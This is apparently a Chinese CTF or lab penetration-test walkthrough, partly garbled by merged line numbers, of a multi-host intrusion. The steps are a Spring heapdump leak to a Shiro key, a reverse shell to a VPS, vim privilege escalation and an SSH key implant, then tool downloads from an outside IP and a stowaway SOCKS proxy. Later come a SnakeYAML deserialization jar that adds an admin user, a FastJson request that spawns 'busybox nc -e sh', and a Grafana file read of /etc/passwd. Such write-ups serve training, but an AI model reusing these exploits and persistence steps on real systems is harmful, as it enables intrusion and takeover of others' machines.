- 137B - /WEB-INF/web2.xml :38 :12 ] 404 - 141B - /WEB-INF/weblogic.xml :38 :12 ] 404 - 152B - /WEB-INF/workflow-properties.xml
结合之前的扫描结果,泄露了heapdump-file。
Spring heapdump信息泄露复现——从0到1 - 月亮丶 - 博客园
Springboot之actuator配置不当的漏洞利用 - FreeBuf网络安全行业门户
使用JDumpSpider进行分析。
1 PS E:\CTF> java -jar JDumpSpider-1.1-SNAPSHOT-full.jar E:\下载\heapdump
1 2 3 4 5 ===========================================CookieRememberMeManager(ShiroKey) -------------

泄露了shirokey
使用shiro综合利用工具打内存马
vim提权顺便写公钥,但是必须有交互式shell,这里先反弹shell到我们的vps上。
(这里因为临时有事把机子关了,所有会有换ip的现象。)
1 2 3 4 5 6 root @dkhkdZlNGAAKbnRQBVLf:~# nc -lvvp 80 Listening on 0.0.0.0 80 Connection received on 39.98.119.127 54714 id uid =1000 (app) gid=1000 (app) groups=1000 (app)
shell升级得到伪交互shell。(这里我不知道为什么Penelope会卡死,没法自动升级)
1 2 python3 -c 'import pty; pty.spawn("/bin/bash")' @web01 :~ $

提权
1 2 3 4 5 6 7 8 9 app@web01:~$ /usr/bin/vim.basic -c ':python3 import os ; os .execl("/bin/sh" , "sh" , "-pc" , "reset; exec bash -p" )'basic -c ':python3 import os ; os .execl("/bin/sh" , "sh" , "-pc" , "reset; exec bash -p" )'5.0 5.0
写公钥
1 2 3 4 bash -5 .0 # echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFaiQLgsnx4YvCaeyvrfA6z9J7jnQB43fm9B0Ep27DKB root@kaada" > authorized_keysecho "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFaiQLgsnx4YvCaeyvrfA6z9J7jnQB43fm9B0Ep27DKB root@kaada" > authorized_keysbash -5 .0 #
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 ┌──(root㉿kaada)-[~/ .ssh]39.98 .119.127 (39.98 .119.127 )' can't be established.is: SHA256:muothx+ zhk/93sC3+EZzKetY8vqZ720iROGc/pJ+zF0 / no/ [fingerprint])? yesWarning: Permanently added '39.98 .119.127 ' (ED25519) to the list of known hosts.* * WARNING: connection is not using a post-quantum key exchange algorithm.* * This session may be vulnerable to "store now, decrypt later" attacks.* * The server may need to be upgraded. See https://openssh.com/pq.html 20.04 .6 LTS (GNU/Linux 5.4 .0 - 16 4-generic x86_64)* Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage ! login: Mon Dec 18 18 :07 :10 2023 from 36.112 .10.102
上传fscan探测内网信息.
1 2 3 4 5 root@web01:~# busybox wget 38.55.99.145/FScan_2.0.1_ linux_x32 Connecting to 38.55.99.145 (38.55.99.145:80) FScan_ 2.0.1_linux_ x3 100% |**** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** ***| 7947k 0:00:00 ETA root@web01:~#
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 root @web01:~# ifconfigeth0 : flags=4163 <UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 172.30.12.5 netmask 255.255.0.0 broadcast 172.30.255.255 inet6 fe80::216 :3 eff:fe31:8 b2f prefixlen 64 scopeid 0 x20<link>ether 00 :16 :3 e:31 :8 b:2 f txqueuelen 1000 (Ethernet)RX packets 60611 bytes 84652129 (84 .6 MB)RX errors 0 dropped 0 overruns 0 frame 0 TX packets 12744 bytes 10594215 (10 .5 MB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo : flags=73 <UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0 x10<host>loop txqueuelen 1000 (Local Loopback)RX packets 956 bytes 86702 (86 .7 KB)RX errors 0 dropped 0 overruns 0 frame 0 TX packets 956 bytes 86702 (86 .7 KB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 root@web01:~# ./FScan_2.0.1_linux_x32 -h 172.30.12.0/24
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 root@web01:~# busybox wget 38.55.99.145/fscan
发现另外两台机器,其中有一台机器是nacos,上传stowaway做代理。
1 2 3 4 5 root@web01:~# busybox wget 38.55.99.145/linux_x64_ agent_x64_ agent 100% |**** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** ***| 2174k 0:00:00 ETA root@web01:~# chmod +x linux_x64_agent root@web01:~#
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 [* ] Starting admin node on port 9999 |'--...__)( OO' .-. ' | | | | \-. \ | | | | \-. \ \ '.' / \ :' '. '--. .--'/ | | | || | | |,.-'-' | || | | |,.-'-' | | .-') / '..'''.) | | \_) | |\ | || |.'. | |_)\ | |_.' || |.'. | |_)\ | |_.' |(OO \ / .-._) \ | | \ | | | || | | .-. || | | .-. | | / /\_ \ / | | '' '-' ' | ,'. | | | | || ,'. | | | | | '-./ /.__) '-----' '--' '-----' '--' '--' '--' '--''--' '--' '--' '--' '--' { v2.2 Author:ph4ntom } [*] Waiting for new connection... [*] Connection from node 39.98.119.127:34102 is set up successfully! Node id is 0 (admin) >> (node 0) >> socks 7777 [*] Trying to listen on 0.0.0.0:7777...... [*] Waiting for agent's response...... [*] Socks start successfully! (node 0) >>
kali配置proxychains4,连上vps的7777端口,使用火狐访问。

弱口令nacos:nacos
db-config:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 server: port: 8080 servlet: context-path: /hello spring: application: name: db-configcloud: nacos: discovery: server-addr: 127.0 .0.1 :8848 config: server-addr: 127.0 .0.1 :8848 file-extension: yamlnamespace: devgroup: DEFAULT_GROUPdata-id: db-config.yamldatasource: mysql: url: jdbc:mysql:// localhost:3306 / test? useSSL= false &serverTimezone= UTC&allowPublicKeyRetrieval= true username: rootpassword: P@ssWord! ! ! redis: host: localhostport: 6379 management: endpoints: web: exposure: include: '* '
之后用工具检测漏洞。


打yaml反序列化漏洞。
artsploit/yaml-payload: A tiny project for generating SnakeYAML deserialization payloads
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 ┌──(root㉿kaada)-[/home/ …/Desktop/y aml-payload-master/src/ artsploit]package artsploit;import javax.script.ScriptEngine;import javax.script.ScriptEngineFactory;import java.io.IOException;import java.util.List;public class AwesomeScriptEngineFactory implements ScriptEngineFactory {public AwesomeScriptEngineFactory() {try {Runtime .getRuntime().exec("net user kaada qwer1234! /add" );Runtime .getRuntime().exec("net localgroup administrators kaada /add" );catch (IOException e) {
之后源码编译为恶意jar包,传到web01上去。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 ┌──(root㉿kaada)-[/home/ …/Desktop/yaml-payload-master/ src/artsploit]# javac AwesomeScriptEngineFactory.java Note: AwesomeScriptEngineFactory.java uses or overrides a deprecated API.Note: Recompile with -Xlint:deprecation for details./home/ …/Desktop/yaml-payload-master/ src/artsploit]# cd .. /home/ kali/Desktop/yaml-payload-master/ src]# mkdir -p META-INF/services/ /home/ kali/Desktop/yaml-payload-master/ src]# echo "artsploit.AwesomeScriptEngineFactory" > META-INF/services/javax.script.ScriptEngineFactory /home/ kali/Desktop/yaml-payload-master/ src]# jar -cvf malicious.jar artsploit/AwesomeScriptEngineFactory.class META-INF/ adding: artsploit/AwesomeScriptEngineFactory.class(in = 1675 ) (out = 720 )(deflated 57 %)adding: META-INF/services/ (in = 0 ) (out = 0 )(stored 0 %)adding: META-INF/services/ javax.script.ScriptEngineFactory(in = 37 ) (out = 39 )(deflated -5 %)/home/ kali/Desktop/yaml-payload-master/ src]# ls
1 2 3 4 5 6 scp malicious.jar root@39.98 .119 .127 :~WARNING : connection is not using a post-quantum key exchange algorithm.session may be vulnerable to "store now, decrypt later" attacks.server may need to be upgraded. See https://openssh.com/pq.html100 % 1551 14.6 KB/s 00 :00
1 2 3 4 5 6 7 root@web01 :~ FScan _2.0 .1_linux_x32 linux_x64_agent malicious.jar result.txt@web01 :~ @web01 :~ Serving HTTP on 0.0 .0.0 port 80 (http: //0.0.0.0:80/ ) ...
这里尼玛的老是添加不成功用户,换个工具打内存马
拿到flag2
之后来看http://172.30.12.236:8080 医院后台
猜测为FastJson
发现版本号。
amaz1ngday/fastjson-exp: fastjson利用,支持tomcat、spring回显,哥斯拉内存马;回显利用链为dhcp、ibatis、c3p0。

注入内存马。
在此之前先把flag拿了
之后注入内存马不成功,反其道而行之直接busybox反弹shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 POST /login HTTP/1.1 Host : 172.30.12.236:8080 User -Agent: Mozilla/5 .0 (Linux; Android 11 ; Pixel C) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/88 .0 .4324 .181 Safari/537 .36 Accept : text/html,application/xhtml+xml,application/xml;q=0 .9 ,image/avif,image/webp,image/apng,*/*;q=0 .8 ,application/signed-exchange;v=b3;q=0 .7 Accept -Language: zh-CN,zh;q=0 .9 Accept -Encoding: gzip, deflateContent -Type: application/jsonAccept -Cache: busybox nc 172.30.12.5 8888 -e shcmd : echo testOrigin : http://172.30.12.236:8080 Referer : http://172.30.12.236:8080 /loginConnection : closeUpgrade -Insecure-Requests: 1 Content -Length: 6958
先把root密码改了
1 2 3 4 5 6 7 root@web03:/# passwdNew password : 123456 new password : 123456 password updated successfully
发现另一个网段
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 root @web03:/# ifconfigifconfig eth0 : flags=4163 <UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 172.30.12.236 netmask 255.255.0.0 broadcast 172.30.255.255 inet6 fe80::216 :3 eff:fe31:8 bb1 prefixlen 64 scopeid 0 x20<link>ether 00 :16 :3 e:31 :8 b:b1 txqueuelen 1000 (Ethernet)RX packets 127814 bytes 150055177 (150 .0 MB)RX errors 0 dropped 0 overruns 0 frame 0 TX packets 43751 bytes 16612402 (16 .6 MB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 eth1 : flags=4163 <UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 172.30.54.179 netmask 255.255.255.0 broadcast 172.30.54.255 inet6 fe80::216 :3 eff:fe31:8 b65 prefixlen 64 scopeid 0 x20<link>ether 00 :16 :3 e:31 :8 b:65 txqueuelen 1000 (Ethernet)RX packets 2550 bytes 107100 (107 .1 KB)RX errors 0 dropped 0 overruns 0 frame 0 TX packets 2570 bytes 108636 (108 .6 KB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo : flags=73 <UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0 x10<host>loop txqueuelen 1000 (Local Loopback)RX packets 5810 bytes 531058 (531 .0 KB)RX errors 0 dropped 0 overruns 0 frame 0 TX packets 5810 bytes 531058 (531 .0 KB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
把必要的工具都下好
1 2 3 4 5 6 7 root@web03:/# lsproc sbin tmp fscan lib32 linux_x64_agent mnt root srv usr home lib64 lost+found opt run sys var
ssh登录到web03
fscan探测内网
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 root@web03:/# ./fscan -h 172.30.54.0/24
grafana有任意文件读取漏洞,直接用curl探测/etc/passwd
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 root@web03 :/ root: x: 0 : 0 :root :/root :/bin/bash daemon: x: 1 : 1 :daemon :/usr/sbin :/usr/sbin/nologin bin: x: 2 : 2 :bin :/bin :/usr/sbin/nologin sys: x: 3 : 3 :sys :/dev :/usr/sbin/nologin sync: x: 4 : 65534 :sync :/bin :/bin/sync games: x: 5 : 60 :games :/usr/games :/usr/sbin/nologin man: x: 6 : 12 :man :/var/cache/man :/usr/sbin/nologin lp: x: 7 : 7 :lp :/var/spool/lpd :/usr/sbin/nologin mail: x: 8 : 8 :mail :/var/mail :/usr/sbin/nologin news: x: 9 : 9 :news :/var/spool/news :/usr/sbin/nologin uucp: x: 10 : 10 :uucp :/var/spool/uucp 